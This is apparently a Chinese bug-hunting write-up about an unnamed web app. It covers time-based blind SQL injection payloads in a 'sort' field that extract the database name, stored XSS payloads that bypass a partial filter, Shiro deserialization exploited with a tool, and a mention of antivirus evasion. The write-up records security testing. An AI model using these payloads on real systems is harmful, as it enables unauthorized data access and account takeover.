

兩處sql注入:

1)id值發現12和11+1傳回值相同,直接sqlmap,啥玩意沒有。

、

2)xray,注入點是在頁腳位置,sqlmap跑不出來。手工時間注入,沒有花費很長時間。

payload:

資料庫名長度:"sort":"-`op_time`,(select*from(select+sleep(if(length(database())>11,0,3))union/**/select+1)a)"}

資料庫名猜解:"sort":"-`op_time`,(select*from(select+sleep(if(ascii(substr(database(),1,1))>123,0,3))union/**/select+1)a)"}

搭配burp爆破速度還是挺快的,最終獲得的ascii碼為105 ,112,115,116,114,101,97,109,95,100,98,對應的字元串為:“ipstream_db”。

3)存儲xss

這個是前一陣子發現的了,背景存在大量存儲型xss。系統做了過濾,但又沒有完全過濾,僅僅過濾了某些關鍵字,便讓我們有機可乘。

當時在chrome測的,隻發現了界面有變化,并沒有彈窗;使用firefox通路後彈窗了,側面說明emmm,它還是比它安全一些的呢。

payload:

a</option><object%20data=javascript:alert`1`>

name</select><object data=javascript:alert`img`>

test</p></option><object+data=javascript:alert`2`>

shiro反序列化:

rememberme? 直接反序列化終極測試工具,就不使用腳本生成payload發包了,時間就是生命。

看了下程序有個360,vbs,powershell執行不了,最近再看免殺,多動動手,再靜下心來學習學習吧。

發現最多的還是邏輯洞了,截包改資料屢試不爽。腦子靈活些,通過發包弄清程式執行邏輯,想象各個環節的可能情況,也許會有意外發現。